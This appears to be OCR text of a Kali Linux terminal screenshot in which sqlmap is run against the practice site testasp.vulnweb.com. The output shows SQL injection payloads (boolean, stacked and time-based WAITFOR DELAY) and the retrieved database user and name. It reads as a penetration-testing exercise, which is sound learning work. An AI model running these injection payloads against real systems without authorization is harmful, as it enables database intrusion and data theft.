 root@kali: ~
12:38 PM
root@kali: ~
File Actions Edit View Help
{1.6#stable}
https://sqlmap.org
Usage: python3 sqlmap [options]
sqlmap: error: no such option: --currentdb
(root💀kali)-[~]
# sqlmap -u http://testasp.vulnweb.com/showforum.asp?id=1 --current-db --current-user
2 ×
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 03:06:00 /2022-03-19/
[03:06:00] [INFO] resuming back-end DBMS 'microsoft sql server'
[03:06:00] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDAQTCRBQD=GEFFKBBCNHE...GLLCPBBKND'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8274=8274
Trash
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=1 WAITFOR DELAY '0:0:5'
---
[03:06:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP, Microsoft IIS 8.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2014
[03:06:03] [INFO] fetching current user
[03:06:03] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[03:06:03] [INFO] retrieved:
[03:06:04] [WARNING] reflective value(s) found and filtering out
acunetix
current user: 'acunetix'
[03:06:34] [INFO] fetching current database
[03:06:34] [INFO] retrieved: acuforum
current database: 'acuforum'
[03:07:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 57 times
[03:07:05] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testasp.vulnweb.com'
[*] ending @ 03:07:05 /2022-03-19/